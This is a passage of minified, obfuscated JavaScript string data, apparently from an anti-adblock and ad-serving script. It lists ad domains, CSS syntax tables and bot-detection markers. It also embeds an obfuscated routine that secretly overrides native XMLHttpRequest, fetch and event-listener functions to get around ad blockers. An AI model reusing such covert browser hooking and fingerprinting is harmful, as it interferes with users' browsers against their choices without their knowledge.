','raptive','params','sp_message_','is_admiral_active','lookupTypeNonSC','microad.jp','longestMatch','northernirelandworld.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','read-','connectid.analytics.yahoo.com','smartyads.com','Identifier\x20or\x20parenthesis\x20is\x20expected','none|proximity|mandatory','fromEntries','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','fxios/','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.process\x20is','<div\x20class=\x22CAN_ad\x22>','fill','HTMLTableSectionElement','freeze','https://ads.yieldmo.com/exchange/prebid','adthrive.com','HTMLAnchorElement_hash','HTMLIFrameElement_contentWindow','<relative-selector>#','is_brave','as_debug','document_getElementById','none|<custom-ident>+','presage.io','(-token','FontFace','<\x27width\x27>','CSSStyleDeclaration_cssText','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','anonymised.io','<percentage>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','googMsgType','grippers|none','<declaration>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','isChannelConnected','parseRulePrelude','gamezop.com','Element_insertAdjacentHTML','defineOutOfPageSlot','cqmin','dispatchEvent','cache_is_blocking_acceptable_ads','https://orbidder.otto.de/bid','lineItemId','false','bricks-co.com','trys','urlRegexes','/pcs/activeview?','pub.network','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','script_version','Element_setHTMLUnsafe','HTMLFormElement','number-token','api.reurl.co.kr','Wrong\x20value\x20`','originalColumn','https://exchange.kueezrtb.com/prebid/multi/','contain|none|auto','HTMLImageElement_src','destroySlots','logs','Document_getElementById','googletagservices.com','secure','end','avt','ApplePayError',',\x20scrollY:\x20','JSON_parse','http://127.0.0.1','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','event_sample_ratio','shift','#as_domain','charCodeAt','blocked_script_cache','<single-animation-direction>#','doctype','floor','ADM\x20(','reserved1Input','Node_appendChild','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','`\x20has\x20no\x20known\x20descriptors','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','appVersion','<single-animation-composition>#','content|fixed','i|s','lax','scribens.fr','cookie','getArg','element\x20out\x20of\x20viewable\x20window','isInRootIframe','__fxdriver_evaluate','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','\x20or\x20hex\x20digit','do69ll745l27z.cloudfront.net','layer','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','updateCursors','compareByGeneratedPositionsDeflated','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','anonymous','XMLHttpRequest_statusText','/static/topics/topics_frame.html','dump','atrules','AtruleDescriptor','getAttributeNames','frameId','isSamsungBrowser','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','ad_unit_path','adnxs-simple.com','<\x27margin-right\x27>','flat','halifaxcourier.co.uk','URL','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__driver_unwrapped','<length>|<percentage>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','agrvt.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','naver','pub_300x250','hasAttribute','sizes',';\x20Domain=','gpt','ad-delivery.net','sepia(\x20<number-percentage>\x20)','placeholder-slot','cmpStr','PseudoClassSelector','keepOriginalAcceptableAds','flat|preserve-3d','[from-image||<resolution>]&&snap?','revert-layer','inline|block|horizontal|vertical','Terminate\x20-\x20bot\x20detected','prepend','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','urlFilter','sunderlandecho.com','valueOf','Unknown\x20property','Element_hasAttribute','_ads','statusText','delim-token','generate','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','../','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','gpt-interworks','Profile\x20is\x20null\x20or\x20undefined','CefSharp','<\x27top\x27>','HTMLIFrameElement_contentDocument','\x20\x20\x20','Window_name','equals','https://c.amazon-adsystem.com/aax2/apstag.js','https://ad-delivery.net/px.gif?ch=1','getBoundingClientRect','baseURI','setSourceContent','htlbid.com','IntersectionObserverEntry','adshield-native','media','last','rex','Blocked\x20slot\x20define:\x20[','applySourceMap','adfit','include','errArgs','upload','contents|none','a2Zwdg==','male|female|neutral','[object\x20Reflect]','Unknown\x20type:\x20','navigator.connection\x20is\x20undefined','tpdads.com','minutemedia','normal|<string>','stopPropagation','Element_attributes','isBrave','join','adthrive','getComputedStyle','normal|<number>|<length>|<percentage>','doubleclick\x5c.net','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getElementsByTagName','Type\x20of\x20node\x20should\x20be\x20an\x20Object','parentNode','fs-','Equal\x20sign\x20is\x20expected','securepubads.g.doubleclick.net','scroll(\x20[<axis>||<scroller>]?\x20)','padStart','gpt-adapex','meta[http-equiv=\x22Content-Security-Policy\x22]','image-set(\x20<image-set-option>#\x20)','Element_innerHTML','sequentum','https://imasdk.googleapis.com','zemanta.com','SelectorList','-moz-calc(','/pagead/gen_204?','Analytics.event(','is_blocking_ads','knowt.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','RunPerfTest','fminer','__as_is_ready_state_change_loading','none|<offset-path>||<coord-box>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','matrix3d(\x20<number>#{16}\x20)','MSG_ACK_INVISIBLE','rad','ads_','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Comma','Too\x20many\x20hex\x20digits','{-token','divId','log','adContainer','<box>|border|text','Hyphen\x20minus','enliple','https://fb.content-loader.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','em5iZw==','Element_ariaLabel','*[id]','ads-refinery89.adhese.com','INTERSTITIAL','findWsEnd','<length-percentage>|min-content|max-content|auto','content-box|border-box','<url>\x20<decibel>?|none','auto||<ratio>','<\x27border-top-style\x27>','Url\x20or\x20Function\x20is\x20expected','ACK_VISIBLE','readystatechange','sascdn.com','geniee','data-sdk','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','mozInnerScreenX','<box>|margin-box','Blocked\x20','none|<dashed-ident>#','[common-ligatures|no-common-ligatures]','releaseCursor','getOwnPropertyNames','YmphM3prZnZxbHRndTVzdzY3OG4=','minutemedia-prebid.com','inmobi.com','sources','Document','link[rel=\x22stylesheet\x22][href*=\x22','gumgum.com','api.receptivity.io','padding|border','relative','hadronid.net','language','getLastListNode','autobild.de','as-tester-handler-added','syntaxStack','acceptableAdsBait','document.documentElement\x20is\x20undefined','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','HTMLScriptElement_src','disallowEmpty','Element_querySelectorAll','getDetections','CSSStyleDeclaration','prevUntil','getTargeting','\x22></script>','handleEvent','prependData','__as_is_xhr_loading','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Advertisement','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','https://consent.edinburghnews.scotsman.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','iterator','eventSampleRatio','<\x27align-self\x27>\x20<\x27justify-self\x27>?','test','Element_classList','nonzero|evenodd','<integer>|auto','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','custom','https://consent.cesoirtv.com','%%%INV_CODE%%%','sdk','$1\x20\x20\x20','https://consent.newcastleworld.com','impactify.media','mustExcludeStrings','addEventListener','Rule','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','loc','aW5wdXQ=','function','normal|<feature-tag-value>#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','domcontentloaded','self','adingo.jp','throw\x20new\x20Error();','<number>|left|center|right|leftwards|rightwards','token','visible|hidden','<combinator>?\x20<complex-real-selector>','2mdn.net','Window_fetchLater',':\x20[left|right|first|blank]','syntax','<color>{1,4}','/bannertext','NestingSelector','localStorage','deg','HTML','min(\x20<calc-sum>#\x20)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','_sourcesContents','3lift.com','container','iframe[name=\x22','open-quote|close-quote|no-open-quote|no-close-quote','RegExp','https://mp.4dex.io/prebid','the-ozone-project.com','function\x20','find','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','script_block_check','<outline-radius>','as-event-handler-added','[shorter|longer|increasing|decreasing]\x20hue','clone','_as_injected_functions','windowExternal','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fundingchoicesmessages.google.com','ZndiaA==','version','args','ric','findAll','before\x20doesn\x27t\x20belong\x20to\x20list','https://prebid.cootlogix.com/prebid/multi/','https://consent.programme-tv.net','none|[<svg-length>+]#','clear','papi','action','df-srv.de','slotRequested','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','adblock_fingerprint','[<box>|border|padding|content]#','sussexexpress.co.uk','contentsfeed.com','Unknown\x20type','$chrome_asyncScriptInfo','PerformanceEntry','adClosed','normal|reverse|alternate|alternate-reverse','v7.5.70','stringify','isBalanceEdge','scrollBy','original_url','device-cmyk(\x20<number>#{4}\x20)','CSSStyleSheet','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','auto|none|enabled|disabled','gwd-','original',';\x20Priority=Medium','rng','warn','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<media-not>|<media-and>|<media-or>|<media-in-parens>','<\x27top\x27>{1,4}','left','auto|balance|stable|pretty','name','dppx','<feature-value-block>+','clip-path','country','samesite','eventStatus','<mf-name>\x20:\x20<mf-value>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','https://consent.sussexexpress.co.uk','<relative-real-selector-list>','/cdn/adx/open/integration.html','lookupNonWSType','\x20used\x20missed\x20syntax\x20definition\x20','image','matchStack','domAutomation','none|<position-area>','last_processed_rules_count','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','r2b2.io','MatchGraph','auto|none','String','skip','HTMLMediaElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','selenium','removeChild','privacy-mgmt.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','descriptors','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','sourceRoot','indexOf','saturate(\x20<number-percentage>\x20)','Text','aXJycg==','amazon-adsystem.com','btoa','<grid-line>\x20[/\x20<grid-line>]{0,3}','else','ad-unit','<alpha-value>','none|<image>|<mask-source>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','meta[name=\x22','lep.co.uk','sin(\x20<calc-sum>\x20)','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','id5-sync.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','outerHeight','hue-rotate(\x20<angle>\x20)','isElementDisplayNoneImportant','vmin','ChromeDriverw','blocked','Terminate\x20-\x20not\x20registered\x20in\x20db','/ssvast_track/v2','beforeunload','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','\x27))','static.criteo.net','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','as_logs','ownKeys','<number>|<dimension>|<ident>|<ratio>','MessageEvent_data','charCode','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Node_baseURI','20030107','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','createSession','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','interstitial','__webdriver_script_fn','<\x27height\x27>','cnlwYQ==','abc','[auto|block|swap|fallback|optional]','<symbol>\x20<symbol>?','https://consent.manchesterworld.uk','gpt-publisher','[data-ad-client]','skewX(\x20[<angle>|<zero>]\x20)','MozAppearance','types','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','unhandled\x20exception','Wrong\x20node\x20type\x20`','d2VneWpwenV4MzhxMmE5dm1pZm90','opera','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','port','Request','external','<media-in-parens>\x20[and\x20<media-in-parens>]+','Blocked\x20prebid\x20request\x20for\x20','[stretch|repeat|round|space]{1,2}','excludeHosts','nn_','HTMLAnchorElement_protocol','unsafe|safe','HTMLAnchorElement_ping','Terminate\x20-\x20profile\x20not\x20found','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','shouldRecover','asin(\x20<calc-sum>\x20)','<string>\x20[<integer>|on|off]?','auto|grayscale','stylesheet','border-box|content-box|margin-box|padding-box','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','infinite|<number>','criteo.com','iframe','translateX(\x20<length-percentage>\x20)','google_ads','Invalid\x20protect\x20url\x20prefix:\x20','enjgioijew','toUpperCase','<forgiving-selector-list>','MediaQuery','<\x27margin-block-end\x27>','Dimension','cmd','WebGLRenderingContext\x20is\x20null','?version=','bind','<\